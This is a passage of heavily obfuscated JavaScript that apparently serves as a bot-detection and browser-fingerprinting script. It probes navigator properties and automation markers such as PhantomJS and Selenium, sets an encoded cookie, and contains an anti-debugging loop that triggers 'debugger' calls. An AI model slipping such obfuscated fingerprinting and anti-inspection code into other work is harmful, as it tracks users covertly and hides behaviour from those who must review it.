_0xda8a9d=~-0x4>>0x1+0xff%0x0;if(_0x3517df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xda8a9d){_0x5f4177(_0x3517df);}};if(!_0x45b038()){if(!_0x23e364()){_0x5f4177('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5f4177('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5f4177('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x35d1c7();var _0xac0193={'\x73\x46\x43':function _0x5b75a2(_0x3a6ef8,_0x2662d9){return _0x342865[_0xdf7e('0x37', '\x48\x30\x37\x65')](_0x3a6ef8,_0x2662d9);}};return function(_0x50659f){_0x10ce83+=_0x50659f;return _0xac0193[_0xdf7e('0x38', '\x63\x21\x79\x6f')](_0x127b63,_0x50659f);};}function _0x15df47(){var _0xdf84ba={'\x48\x7a\x44':function _0x2b2d89(_0x4e1b79,_0x3e6b34){return _0x4e1b79<_0x3e6b34;},'\x4e\x43\x4b':function _0x5d4abb(_0x4e2db0,_0x1c458f){return _0x4e2db0+_0x1c458f;},'\x50\x6d\x7a':function _0x520698(_0x5f4c67){return _0x5f4c67();}};var _0x1da7d9=_0xdf7e('0x39', '\x6f\x4a\x57\x42')[_0xdf7e('0x3a', '\x62\x46\x30\x45')]('\x7c'),_0x2746f9=0x0;while(!![]){switch(_0x1da7d9[_0x2746f9++]){case'\x30':for(var _0xc63816=0x0;_0xdf84ba[_0xdf7e('0x3b', '\x62\x64\x51\x51')](_0xc63816,_0x47b351[_0xdf7e('0x3c', '\x62\x46\x30\x45')]);_0xc63816++){var _0x4a1b04=_0x47b351[_0xc63816][_0xdf7e('0x3d', '\x63\x49\x73\x40')](0x0,_0x47b351[_0xc63816][_0xdf7e('0x3e', '\x48\x30\x37\x65')]('\x3d'));var _0x663240=_0x47b351[_0xc63816][_0xdf7e('0x3f', '\x62\x51\x55\x42')](_0xdf84ba[_0xdf7e('0x40', '\x6b\x41\x38\x38')](_0x47b351[_0xc63816][_0xdf7e('0x41', '\x65\x67\x52\x4e')]('\x3d'),0x1),_0x47b351[_0xc63816][_0xdf7e('0x42', '\x33\x30\x67\x58')]);if(_0x2d19dc[_0xdf7e('0x43', '\x4d\x66\x76\x59')](_0x4a1b04)){_0x4ea89f[_0x4ea89f[_0xdf7e('0x44', '\x33\x30\x52\x64')]]=_0x663240;}}continue;case'\x31':var _0x2d19dc=new _0x2e7e93[_0xdf7e('0x45', '\x4c\x4b\x40\x56')](_0xdf7e('0x46', '\x70\x59\x75\x79'));continue;case'\x32':_0xdf84ba[_0xdf7e('0x47', '\x76\x69\x4b\x76')](_0x5a506d);continue;case'\x33':var _0x4ea89f=new _0x2e7e93[_0xdf7e('0x48', '\x48\x73\x26\x66')]();continue;case'\x34':var _0x47b351=_0x3b1514[_0xdf7e('0x49', '\x63\x21\x79\x6f')][_0xdf7e('0x4a', '\x67\x50\x45\x6e')]('\x3b');continue;case'\x35':return _0x4ea89f;continue;}break;}}function _0x3798d8(_0x28c21f){var _0x3dd464={'\x61\x75\x44':function _0x35ce79(_0x2a53b6,_0x1a0564){return _0x2a53b6(_0x1a0564);},'\x72\x43\x4e':function _0x1cafa9(_0x3ab34e,_0x421f83){return _0x3ab34e<_0x421f83;},'\x74\x51\x67':function _0x18f2cd(_0x25559b,_0x4df152){return _0x25559b(_0x4df152);},'\x53\x73\x67':function _0x2b33d9(_0x1c66a7,_0x130e9e){return _0x1c66a7+_0x130e9e;},'\x59\x4f\x49':function _0x542777(_0x48bb50,_0x4f3824){return _0x48bb50(_0x4f3824);},'\x59\x42\x4c':function _0x4e253f(_0x41e8ae,_0x1b1152){return _0x41e8ae+_0x1b1152;},'\x51\x62\x49':function _0xf030f4(_0x1415df,_0x2c9aae){return _0x1415df+_0x2c9aae;},'\x65\x50\x4e':function _0x31fda4(_0x104c25,_0x2306a2){return _0x104c25+_0x2306a2;},'\x5a\x74\x79':function _0x3c89b2(_0x36145b,_0x25e4e1,_0x513ec2){return _0x36145b(_0x25e4e1,_0x513ec2);},'\x7a\x48\x56':function _0x5c4f9b(_0x3a4777,_0x528042){return _0x3a4777-_0x528042;},'\x68\x42\x4e':function _0x3df109(_0x52391d){return _0x52391d();},'\x73\x7a\x75':function _0x78f8c4(_0x3ea8b3){return _0x3ea8b3();},'\x42\x4a\x78':function _0x5d7736(_0x446b0f,_0x150ade,_0x1e5892,_0x5675f1){return _0x446b0f(_0x150ade,_0x1e5892,_0x5675f1);},'\x64\x55\x68':function _0x246a24(_0x1dade0,_0xa7b9b8){return _0x1dade0+_0xa7b9b8;},'\x6f\x69\x6c':function _0x439eb8(_0x3db2ab,_0x3ad94b){return _0x3db2ab%_0x3ad94b;}};var _0xa58d89=_0xdf7e('0x4b', '\x45\x47\x26\x34')[_0xdf7e('0x4c', '\x48\x73\x26\x66')]('\x7c'),_0x59c51f=0x0;while(!![]){switch(_0xa58d89[_0x59c51f++]){case'\x30':_0xf7ed[_0xdf7e('0x4d', '\x71\x2a\x5d\x28')](_0x3dd464[_0xdf7e('0x4e', '\x65\x42\x47\x4c')](btoa,_0x28c21f));continue;case'\x31':var _0x917572=new _0x2e7e93[_0xdf7e('0x4f', '\x42\x64\x6c\x36')](_0x53692d[_0xdf7e('0x50', '\x59\x78\x7a\x71')]);continue;case'\x32':for(var _0x58aa35=0x0;_0x3dd464[_0xdf7e('0x51', '\x6c\x5a\x70\x45')](_0x58aa35,_0x53692d[_0xdf7e('0x52', '\x48\x30\x37\x65')]);_0x58aa35++){_0x917572[_0x58aa35]=_0x3dd464[_0xdf7e('0x53', '\x59\x78\x7a\x71')](_0x5d3d05,_0x3dd464[_0xdf7e('0x54', '\x59\x78\x7a\x71')](_0x28c21f,_0x53692d[_0x58aa35]));}continue;case'\x33':_0x29339d=_0x3dd464[_0xdf7e('0x55', '\x63\x21\x79\x6f')](btoa,_0x3dd464[_0xdf7e('0x56', '\x65\x67\x52\x4e')](_0x3dd464[_0xdf7e('0x57', '\x51\x37\x4b\x71')](_0x3dd464[_0xdf7e('0x58', '\x6e\x49\x77\x21')](_0x3dd464[_0xdf7e('0x59', '\x46\x77\x79\x62')](_0x3dd464[_0xdf7e('0x5a', '\x65\x67\x52\x4e')](_0xdf7e,_0x3dd464[_0xdf7e('0x5b', '\x48\x30\x37\x65')](_0xf7ed[_0xdf7e('0x44', '\x33\x30\x52\x64')],0x1),_0xb497b7[_0xdf7e('0x5c', '\x59\x78\x7a\x71')](0x0,0x5)),_0xdf7e('0x5d', '\x43\x24\x4a\x56')),_0x4d99b5),_0xdf7e('0x5e', '\x6b\x41\x38\x38')),_0x307281));continue;case'\x34':_0x3dd464[_0xdf7e('0x5f', '\x6f\x4a\x57\x42')](_0x5a506d);continue;case'\x35':var _0x4d99b5=_0x917572[_0xdf7e('0x60', '\x76\x69\x4b\x76')]();continue;case'\x36':var _0x53692d=_0x3dd464[_0xdf7e('0x61', '\x45\x47\x26\x34')](_0x15df47);continue;case'\x37':_0xf7ed[_0xdf7e('0x62', '\x74\x53\x46\x78')]();continue;case'\x38':var _0x29339d;continue;case'\x39':_0x3dd464[_0xdf7e('0x63', '\x67\x50\x45\x6e')](_0x5a506d);continue;case'\x31\x30':var _0x136b54=_0x3890c1[_0xdf7e('0x64', '\x4c\x4b\x40\x56')](0x1);continue;case'\x31\x31':_0x3dd464[_0xdf7e('0x65', '\x65\x67\x52\x4e')](_0x3aecb6,_0xdf7e('0x66', '\x62\x51\x55\x42'),_0x29339d,0x14);continue;case'\x31\x32':var _0x6064b3='\x3a\xee\x5e\xcb\x30\xdf\x7a\xe2';var _0x33795f='';var _0x2c80e5='';for (var _0x209799=0x0;_0x209799<0x2;_0x209799++){_0x33795f+=_0x6064b3[_0x209799];}for (var _0xdb00c9=0x2;_0xdb00c9<_0x6064b3['\x6c\x65\x6e\x67\x74\x68'];_0xdb00c9++){_0x2c80e5+=_0x6064b3[_0xdb00c9];}var _0xd0bbb0='\x06\xa4\xc9\x6e\xe6\x60\xa7\x04';var _0x79f043=0x5;while(--_0x79f043){_0xd0bbb0=_0xd0bbb0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd0bbb0[0x0];}var _0xe8755e=_0xd0bbb0;var _0x3a7024=_0xd0bbb0['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x3a7024){_0xe8755e=_0xe8755e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe8755e[0x0];}var _0x1829d0='\x5e\xba\x00\x89\x1b\x6a\x6b\x09';var _0xaa5f2c='';var _0xfba770='';for (var _0x8cf2ec=0x0;_0x8cf2ec<0x3;_0x8cf2ec++){_0xaa5f2c+=_0x1829d0[_0x8cf2ec];}for (var _0x7ed4ec=0x3;_0x7ed4ec<_0x1829d0['\x6c\x65\x6e\x67\x74\x68'];_0x7ed4ec++){_0xfba770+=_0x1829d0[_0x7ed4ec];}var _0xb497b7=_0xdf7e('0x68', _0xe8755e);continue;case'\x31\x33':var _0x13115a=_0x3890c1[_0xdf7e('0x69', '\x4a\x73\x34\x44')](0x0,0x1);continue;case'\x31\x34':for(var _0x58aa35=0x0;_0x3dd464[_0xdf7e('0x6a', '\x68\x32\x4a\x34')](_0x58aa35,_0xb497b7[_0xdf7e('0x44', '\x33\x30\x52\x64')]);_0x58aa35++){_0x307281+=_0x3dd464[_0xdf7e('0x6b', '\x6b\x31\x47\x59')](_0xb497b7[_0xdf7e('0x6c', '\x79\x28\x47\x42')](_0x58aa35),_0x4d99b5[_0xdf7e('0x6d', '\x42\x64\x6c\x36')](_0x3dd464[_0xdf7e('0x6e', '\x76\x69\x4b\x76')](_0x58aa35,_0x4d99b5[_0xdf7e('0x6f', '\x32\x38\x67\x41')])))[_0xdf7e('0x70', '\x25\x4c\x70\x4a')](0x10);}continue;case'\x31\x35':var _0x3890c1=_0xdf7e('0x71', '\x76\x69\x4b\x76');continue;case'\x31\x36':var _0x307281='';continue;}break;}}function _0x5d3d05(_0x28f010){var _0x6fa40f=0x0;for(var _0x5c030e=0x0;_0x342865[_0xdf7e('0x72', '\x46\x77\x79\x62')](_0x5c030e,_0x28f010[_0xdf7e('0x73', '\x4c\x4b\x40\x56')]);_0x5c030e++){_0x6fa40f+=_0x28f010[_0xdf7e('0x74', '\x6c\x5a\x70\x45')](_0x5c030e);}_0x342865[_0xdf7e('0x75', '\x38\x4b\x61\x35')](_0x5a506d);return _0x6fa40f;}function _0x3aecb6(_0xe79de6,_0x5920f1,_0x515c59){var _0x26bb4f={'\x51\x67\x58':function _0x34aed7(_0x29732f,_0x248042){return _0x29732f<_0x248042;},'\x4d\x57\x65':function _0x522031(_0xad3df9,_0x2d25f9){return _0xad3df9<_0x2d25f9;},'\x43\x58\x52':function _0x3b8993(_0x1f98b5,_0x2a2a11){return _0x1f98b5+_0x2a2a11;},'\x7a\x53\x49':function _0x290fbe(_0x48f7b7,_0x3f6edd){return _0x48f7b7*_0x3f6edd;},'\x75\x64\x59':function _0x344609(_0x23a9e7,_0xe4cc62){return _0x23a9e7+_0xe4cc62;},'\x4f\x6c\x65':function _0x9ab55e(_0x1b4f15,_0xb75521){return _0x1b4f15+_0xb75521;}};var _0x51d517=_0xdf7e('0x76', '\x42\x64\x6c\x36')[_0xdf7e('0x77', '\x79\x28\x47\x42')]('\x7c'),_0x52a0f1=0x0;while(!![]){switch(_0x51d517[_0x52a0f1++]){case'\x30':for(var _0x1acc9a=0x0;_0x26bb4f[_0xdf7e('0x78', '\x4d\x66\x76\x59')](_0x1acc9a,0x6);_0x1acc9a++){_0x5b7165+=_0x4ca398[_0x1acc9a];}continue;case'\x31':for(var _0x3786a1=0x6;_0x26bb4f[_0xdf7e('0x79', '\x43\x24\x4a\x56')](_0x3786a1,_0x4ca398[_0xdf7e('0x7a', '\x76\x57\x75\x78')]);_0x3786a1++){_0x10c72d+=_0x4ca398[_0x3786a1];}continue;case'\x32':var _0x4ca398=_0xdf7e('0x7b', '\x34\x6f\x46\x70');continue;case'\x33':if(_0x515c59){var _0x3b1767=new _0x2e7e93[_0xdf7e('0x7c', '\x62\x51\x55\x42')]();_0x3b1767[_0xdf7e('0x7d', '\x34\x6f\x46\x70')](_0x26bb4f[_0xdf7e('0x7e', '\x42\x47\x6a\x6d')](_0x3b1767[_0xdf7e('0x7f', '\x37\x50\x4f\x61')](),_0x26bb4f[_0xdf7e('0x80', '\x6e\x74\x79\x21')](_0x515c59,0x3e8)));var _0x583fd=_0x26bb4f[_0xdf7e('0x81', '\x42\x47\x6a\x6d')](_0xdf7e('0x82', '\x71\x2a\x5d\x28'),_0x3b1767[_0xdf7e('0x83', '\x65\x42\x47\x4c')]());}continue;case'\x34':var _0x583fd='';continue;case'\x35':var _0x10c72d='';continue;case'\x36':_0x3b1514[_0xdf7e('0x84', '\x35\x59\x38\x34')]=_0x26bb4f[_0xdf7e('0x85', '\x33\x30\x67\x58')](_0x26bb4f[_0xdf7e('0x86', '\x35\x59\x38\x34')](_0x26bb4f[_0xdf7e('0x87', '\x7a\x71\x56\x25')](_0x26bb4f[_0xdf7e('0x88', '\x30\x47\x40\x74')](_0xe79de6,'\x3d'),_0x5920f1),_0x583fd),_0xdf7e('0x89', '\x62\x46\x30\x45'));continue;case'\x37':var _0x5b7165='';continue;}break;}}function _0x2877a6(){function _0x4ab23f(_0x1b29f5){if(_0x342865[_0xdf7e('0x8a', '\x6f\x4a\x57\x42')](_0x342865[_0xdf7e('0x8b', '\x25\x4c\x70\x4a')]('',_0x342865[_0xdf7e('0x8c', '\x6e\x74\x79\x21')](_0x1b29f5,_0x1b29f5))[_0xdf7e('0x8d', '\x6b\x26\x41\x4f')],0x1)||_0x342865[_0xdf7e('0x8e', '\x4a\x73\x34\x44')](_0x342865[_0xdf7e('0x8f', '\x48\x30\x37\x65')](_0x1b29f5,0x14),0x0)){(function(){}[_0xdf7e('0x90', '\x38\x4b\x61\x35')](_0xdf7e('0x91', '\x30\x47\x40\x74'))());}else{(function(){}[_0xdf7e('0x92', '\x25\x4c\x70\x4a')](_0xdf7e('0x93', '\x68\x32\x4a\x34'))());}return _0x342865[_0xdf7e('0x94', '\x65\x42\x47\x4c')](_0x4ab23f,++_0x1b29f5);}try{return _0x342865[_0xdf7e('0x95', '\x33\x30\x52\x64')](_0x4ab23f,0x0);}catch(_0x144a6){}};function _0x5a506d(){if(_0x342865[_0xdf7e('0x96', '\x33\x30\x52\x64')](_0x342865[_0xdf7e('0x97', '\x62\x46\x30\x45')](new _0x2e7e93[_0xdf7e('0x98', '\x42\x47\x6a\x6d')]()[_0xdf7e('0x99', '\x4a\x73\x34\x44')](),_0x5384fb),0x1f4)){_0x342865[_0xdf7e('0x9a', '\x62\x46\x30\x45')](_0x2877a6);}}function _0x1563f5(_0x5ccbbe){var _0xba9711='';var _0x47d25a=new Array();for(var _0x2e7fe9=0x0;_0x342865[_0xdf7e('0x9b', '\x63\x49\x73\x40')](_0x2e7fe9,_0x5ccbbe[_0xdf7e('0x9c', '\x42\x47\x6a\x6d')]);_0x2e7fe9++){var _0x5ca572=_0x5ccbbe[_0x2e7fe9][0x0];var _0x2f356d=_0x5ccbbe[_0x2e7fe9][0x2];switch(_0x5ccbbe[_0x2e7fe9][0x1]){case _0xdf7e('0x9d', '\x45\x47\x26\x34'):try{if(_0x342865[_0xdf7e('0x9e', '\x63\x49\x73\x40')](typeof _0x2f356d(),_0xdf7e('0x9f', '\x4a\x73\x34\x44'))){_0x47d25a[_0x47d25a[_0xdf7e('0x6f', '\x32\x38\x67\x41')]]=_0x342865[_0xdf7e('0xa0', '\x5b\x4b\x30\x5a')](_0x549861,_0x342865[_0xdf7e('0xa1', '\x45\x47\x26\x34')](_0x5ca572,_0xdf7e('0xa2', '\x48\x73\x26\x66')));}else{_0x47d25a[_0x47d25a[_0xdf7e('0x44', '\x33\x30\x52\x64')]]=_0x342865[_0xdf7e('0xa3', '\x4d\x66\x76\x59')](_0x549861,_0x342865[_0xdf7e('0xa4', '\x62\x64\x51\x51')](_0x5ca572,_0xdf7e('0xa5', '\x67\x50\x45\x6e')));}}catch(_0x43d547){_0x47d25a[_0x47d25a[_0xdf7e('0xa6', '\x70\x59\x75\x79')]]=_0x342865[_0xdf7e('0xa7', '\x59\x78\x7a\x71')](_0x549861,_0x342865[_0xdf7e('0xa8', '\x33\x30\x67\x58')](_0x5ca572,_0xdf7e('0xa9', '\x4c\x4b\x40\x56')));}break;case _0xdf7e('0xaa', '\x65\x42\x47\x4c'):try{try{_0xba9711=_0x342865[_0xdf7e('0xab', '\x46\x77\x79\x62')](_0x2f356d);if(_0x342865[_0xdf7e('0xac', '\x62\x64\x51\x51')](typeof _0xba9711,_0xdf7e('0xad', '\x74\x53\x46\x78'))){_0x47d25a[_0x47d25a[_0xdf7e('0xae', '\x63\x21\x79\x6f')]]=_0x342865[_0xdf7e('0xaf', '\x68\x32\x4a\x34')](_0x549861,_0x342865[_0xdf7e('0xb0', '\x6b\x31\x47\x59')](_0x5ca572,_0xdf7e('0xb1', '\x65\x42\x47\x4c')));}else if(_0x342865[_0xdf7e('0xb2', '\x6e\x49\x77\x21')](_0xba9711,null)){_0x47d25a[_0x47d25a[_0xdf7e('0xa6', '\x70\x59\x75\x79')]]=_0x342865[_0xdf7e('0xb3', '\x4e\x6d\x30\x44')](_0x549861,_0x342865[_0xdf7e('0xb4', '\x5b\x4b\x30\x5a')](_0x5ca572,_0xdf7e('0xb5', '\x62\x55\x46\x33')));}else{_0x47d25a[_0x47d25a[_0xdf7e('0x52', '\x48\x30\x37\x65')]]=_0x342865[_0xdf7e('0xb6', '\x65\x67\x52\x4e')](_0x549861,_0x342865[_0xdf7e('0xb7', '\x33\x30\x67\x58')](_0x342865[_0xdf7e('0xb8', '\x51\x37\x4b\x71')](_0x5ca572,'\x3d'),_0xba9711[_0xdf7e('0xb9', '\x79\x28\x47\x42')]()));}}catch(_0x2e9791){_0x47d25a[_0x47d25a[_0xdf7e('0xba', '\x65\x42\x41\x52')]]=_0x342865[_0xdf7e('0xbb', '\x6c\x5a\x70\x45')](_0x549861,_0x342865[_0xdf7e('0xbc', '\x63\x21\x79\x6f')](_0x5ca572,_0xdf7e('0xbd', '\x6c\x5a\x70\x45')));break;}break;}catch(_0x233836){_0x47d25a[_0x47d25a[_0xdf7e('0xbe', '\x6c\x5a\x70\x45')]]=_0x342865[_0xdf7e('0xbf', '\x62\x51\x55\x42')](_0x549861,_0x342865[_0xdf7e('0xc0', '\x46\x77\x79\x62')](_0x342865[_0xdf7e('0xc1', '\x63\x49\x73\x40')](_0x5ca572,'\x3d'),_0x233836));}break;case _0xdf7e('0xc2', '\x35\x59\x38\x34'):try{var _0x367310=_0xdf7e('0xc3', '\x4e\x6d\x30\x44')[_0xdf7e('0xc4', '\x30\x47\x40\x74')]('\x7c'),_0x4310bf=0x0;while(!![]){switch(_0x367310[_0x4310bf++]){case'\x30':for(var _0x3321e4=0x0;_0x342865[_0xdf7e('0xc5', '\x65\x67\x52\x4e')](_0x3321e4,_0x183c84[_0xdf7e('0x3c', '\x62\x46\x30\x45')]);_0x3321e4++){_0x47d25a[_0x47d25a[_0xdf7e('0xba', '\x65\x42\x41\x52')]]=_0x342865[_0xdf7e('0xc6', '\x6e\x49\x77\x21')](_0x549861,_0x342865[_0xdf7e('0xc7', '\x4c\x4b\x40\x56')](_0xdf7e('0xc8', '\x6b\x31\x47\x59'),_0x183c84[_0x3321e4]));}continue;case'\x31':try{var _0x320180=_0x19b870[_0xdf7e('0xc9', '\x43\x24\x4a\x56')][_0xdf7e('0x73', '\x4c\x4b\x40\x56')];if(_0x342865[_0xdf7e('0xca', '\x6e\x74\x79\x21')](_0x320180,0x0)||_0x342865[_0xdf7e('0xcb', '\x43\x24\x4a\x56')](_0x320180,null)){_0x47d25a[_0x47d25a[_0xdf7e('0xd', '\x6f\x4a\x57\x42')]]=_0x342865[_0xdf7e('0xcc', '\x62\x55\x46\x33')](_0x549861,_0xdf7e('0xcd', '\x76\x69\x4b\x76'));break;}}catch(_0x7fefb8){_0x47d25a[_0x47d25a[_0xdf7e('0xce', '\x6b\x41\x38\x38')]]=_0x342865[_0xdf7e('0xcf', '\x34\x6f\x46\x70')](_0x549861,_0xdf7e('0xd0', '\x6b\x31\x47\x59'));break;}continue;case'\x32':try{_0x3321e4=_0x183c84[_0xdf7e('0xd1', '\x65\x42\x41\x52')]('\x69');}catch(_0x602f5a){_0x47d25a[_0x47d25a[_0xdf7e('0xd2', '\x7a\x71\x56\x25')]]=_0x342865[_0xdf7e('0xd3', '\x48\x30\x37\x65')](_0x549861,_0xdf7e('0xd4', '\x7a\x71\x56\x25'));break;}continue;case'\x33':for(var _0x3321e4=0x0;_0x342865[_0xdf7e('0xd5', '\x42\x47\x6a\x6d')](_0x3321e4,_0x19b870[_0xdf7e('0xd6', '\x63\x21\x79\x6f')][_0xdf7e('0xae', '\x63\x21\x79\x6f')]);_0x3321e4++){var _0x10d77c=_0xdf7e('0xd7', '\x30\x47\x40\x74')[_0xdf7e('0xd8', '\x48\x30\x37\x65')]('\x7c'),_0x2ad05a=0x0;while(!![]){switch(_0x10d77c[_0x2ad05a++]){case'\x30':var _0x545860=_0x19b870[_0xdf7e('0xd9', '\x50\x4e\x5b\x21')][_0x3321e4][_0xdf7e('0xda', '\x51\x37\x4b\x71')];continue;case'\x31':if(_0x342865[_0xdf7e('0xdb', '\x4a\x73\x34\x44')](_0x183c84[_0xdf7e('0xdc', '\x33\x30\x52\x64')](_0x550051),0x0)){_0x183c84[_0xdf7e('0xdd', '\x65\x42\x41\x52')](_0x550051);}continue;case'\x32':if(_0x342865[_0xdf7e('0xde', '\x4a\x73\x34\x44')](typeof _0x19b870[_0xdf7e('0xdf', '\x48\x30\x37\x65')][_0x3321e4],_0xdf7e('0xe0', '\x76\x69\x4b\x76'))){_0x47d25a[_0x47d25a[_0xdf7e('0xce', '\x6b\x41\x38\x38')]]=_0x342865[_0xdf7e('0xe1', '\x76\x69\x4b\x76')](_0x549861,_0xdf7e('0xe2', '\x76\x57\x75\x78'));break;}continue;case'\x33':var _0x550051=_0xdf7e('0xe3', '\x33\x30\x67\x58');continue;case'\x34':if(_0x342865[_0xdf7e('0xe4', '\x62\x51\x55\x42')](typeof _0x545860,_0xdf7e('0x4', '\x68\x32\x4a\x34'))){_0x550051=_0xdf7e('0xe5', '\x6b\x31\x47\x59');}else if(_0x342865[_0xdf7e('0xe6', '\x76\x57\x75\x78')](_0x545860[_0xdf7e('0xe7', '\x25\x4c\x70\x4a')]('\x2e')[_0xdf7e('0xe8', '\x5b\x4b\x30\x5a')],0x1)){_0x550051=_0x545860[_0xdf7e('0xe9', '\x76\x69\x4b\x76')]('\x2e')[_0xdf7e('0xea', '\x62\x46\x30\x45')]();}continue;}break;}}continue;case'\x34':var _0x183c84=[];continue;}break;}}catch(_0x2a163f){_0x47d25a[_0x47d25a[_0xdf7e('0xbe', '\x6c\x5a\x70\x45')]]=_0x342865[_0xdf7e('0xeb', '\x33\x30\x67\x58')](_0x549861,_0x342865[_0xdf7e('0xec', '\x6b\x31\x47\x59')](_0xdf7e('0xed', '\x67\x50\x45\x6e'),_0x2a163f));}break;case _0xdf7e('0xee', '\x62\x46\x30\x45'):if(_0x342865[_0xdf7e('0xef', '\x65\x67\x52\x4e')](_0x5ca572,_0xdf7e('0xf0', '\x4c\x4b\x40\x56'))){try{var _0x3fdb33='';var _0x3af8a8=navigator[_0xdf7e('0xf1', '\x34\x6f\x46\x70')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf7e('0xf2', '\x48\x30\x37\x65')](_0x3af8a8)){_0x3fdb33=_0xdf7e('0xf3', '\x37\x50\x4f\x61');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf7e('0xf4', '\x68\x32\x4a\x34')](_0x3af8a8)){_0x3fdb33=_0xdf7e('0xf5', '\x6b\x31\x47\x59');}else{_0x3fdb33=_0xdf7e('0xf6', '\x70\x59\x75\x79');}_0x47d25a[_0x47d25a[_0xdf7e('0x6f', '\x32\x38\x67\x41')]]=_0x342865[_0xdf7e('0xf7', '\x62\x55\x46\x33')](_0x549861,_0x342865[_0xdf7e('0xf8', '\x71\x2a\x5d\x28')](_0x342865[_0xdf7e('0xf9', '\x38\x4b\x61\x35')](_0x5ca572,'\x3d'),_0x3fdb33));}catch(_0x593c60){_0x47d25a[_0x47d25a[_0xdf7e('0xa6', '\x70\x59\x75\x79')]]=_0x342865[_0xdf7e('0xfa', '\x37\x50\x4f\x61')](_0x549861,_0x342865[_0xdf7e('0xfb', '\x50\x4e\x5b\x21')](_0x342865[_0xdf7e('0xfc', '\x4e\x6d\x30\x44')](_0x5ca572,_0xdf7e('0xfd', '\x34\x6f\x46\x70')),_0x593c60[_0xdf7e('0xfe', '\x51\x37\x4b\x71')]()));}}break;}_0x342865[_0xdf7e('0xff', '\x6b\x26\x41\x4f')](_0x5a506d);}return _0x47d25a[_0xdf7e('0x100', '\x25\x4c\x70\x4a')]();}var _0x5d3200=[[_0xdf7e('0x101', '\x33\x30\x52\x64'),_0xdf7e('0x102', '\x59\x78\x7a\x71'),function(){return navigator;}],[_0xdf7e('0x103', '\x33\x30\x52\x64'),_0xdf7e('0x104', '\x6e\x74\x79\x21'),function(){return navigator[_0xdf7e('0x105', '\x4a\x73\x34\x44')];}],[_0xdf7e('0x106', '\x76\x57\x75\x78'),_0xdf7e('0x107', '\x62\x55\x46\x33'),function(){return navigator[_0xdf7e('0x108', '\x4a\x73\x34\x44')];}],[_0xdf7e('0x109', '\x76\x69\x4b\x76'),_0xdf7e('0x10a', '\x76\x57\x75\x78'),function(){return _0x342865[_0xdf7e('0x10b', '\x76\x57\x75\x78')](navigator[_0xdf7e('0x10c', '\x74\x53\x46\x78')][_0xdf7e('0x10d', '\x63\x49\x73\x40')],0x0);}],[_0xdf7e('0x10e', '\x50\x4e\x5b\x21'),_0xdf7e('0x10f', '\x7a\x71\x56\x25'),function(){return navigator[_0xdf7e('0x110', '\x76\x69\x4b\x76')];}],[_0xdf7e('0x111', '\x4d\x66\x76\x59'),_0xdf7e('0x112', '\x67\x50\x45\x6e'),function(){return navigator[_0xdf7e('0x113', '\x65\x42\x47\x4c')];}],[_0xdf7e('0x114', '\x63\x21\x79\x6f'),_0xdf7e('0x115', '\x6c\x5a\x70\x45'),function(){}],[_0xdf7e('0x116', '\x6b\x31\x47\x59'),_0xdf7e('0x117', '\x30\x47\x40\x74'),function(){var _0x44e5b9=ActiveXObject;return _0x44e5b9;}],[_0xdf7e('0x118', '\x67\x50\x45\x6e'),_0xdf7e('0x119', '\x65\x42\x41\x52'),function(){var _0x128d10=webkitURL;return _0x128d10;}],[_0xdf7e('0x11a', '\x74\x53\x46\x78'),_0xdf7e('0x11b', '\x33\x30\x52\x64'),function(){var _0x18ac23=_phantom;return _0x18ac23;}],[_0xdf7e('0x11c', '\x38\x4b\x61\x35'),_0xdf7e('0x11d', '\x65\x42\x47\x4c'),function(){var _0x5bf5bb=callPhantom;return _0x5bf5bb;}],[_0xdf7e('0x11e', '\x68\x32\x4a\x34'),_0xdf7e('0x11f', '\x46\x77\x79\x62'),function(){var _0x5e3022=chrome;return _0x5e3022;}],[_0xdf7e('0x120', '\x63\x21\x79\x6f'),_0xdf7e('0x121', '\x6b\x41\x38\x38'),function(){var _0x1b2c15=yandex;return _0x1b2c15;}],[_0xdf7e('0x122', '\x65\x67\x52\x4e'),_0xdf7e('0x123', '\x42\x47\x6a\x6d'),function(){var _0x44f9dc=opera;return _0x44f9dc;}],[_0xdf7e('0x124', '\x65\x42\x47\x4c'),_0xdf7e('0x125', '\x79\x28\x47\x42'),function(){var _0x1e6dd3=opr;return _0x1e6dd3;}],[_0xdf7e('0x126', '\x71\x2a\x5d\x28'),_0xdf7e('0x127', '\x51\x37\x4b\x71'),function(){var _0x24117d=safari;return _0x24117d;}],[_0xdf7e('0x128', '\x42\x64\x6c\x36'),_0xdf7e('0x119', '\x65\x42\x41\x52'),function(){var _0x21f6b3=awesomium;return _0x21f6b3;}],[_0xdf7e('0x129', '\x7a\x71\x56\x25'),_0xdf7e('0x12a', '\x6f\x4a\x57\x42'),function(){var _0x640d3=puffinDevice;return _0x640d3;}],[_0xdf7e('0x12b', '\x6b\x31\x47\x59'),_0xdf7e('0x12c', '\x35\x59\x38\x34'),function(){var _0x1e363e=__nightmare;return _0x1e363e;}],[_0xdf7e('0x12d', '\x74\x53\x46\x78'),_0xdf7e('0x12e', '\x76\x69\x4b\x76'),function(){var _0x448ae5=domAutomation;return _0x448ae5;}],[_0xdf7e('0x12f', '\x65\x42\x41\x52'),_0xdf7e('0x130', '\x63\x49\x73\x40'),function(){var _0x12cde2=domAutomationController;return _0x12cde2;}],[_0xdf7e('0x131', '\x74\x53\x46\x78'),_0xdf7e('0x132', '\x4a\x73\x34\x44'),function(){var _0x1d2a9c=_Selenium_IDE_Recorder;return _0x1d2a9c;}],[_0xdf7e('0x133', '\x33\x30\x52\x64'),_0xdf7e('0x11d', '\x65\x42\x47\x4c'),function(){return document[_0xdf7e('0x134', '\x63\x21\x79\x6f')];}],[_0xdf7e('0x135', '\x6e\x49\x77\x21'),_0xdf7e('0x136', '\x6b\x31\x47\x59'),function(){return document[_0xdf7e('0x137', '\x4a\x73\x34\x44')];}],[_0xdf7e('0x138', '\x6b\x26\x41\x4f'),_0xdf7e('0x132', '\x4a\x73\x34\x44'),function(){return process[_0xdf7e('0x139', '\x42\x64\x6c\x36')];}],[_0xdf7e('0x13a', '\x6e\x49\x77\x21'),_0xdf7e('0x13b', '\x76\x57\x75\x78'),function(){return 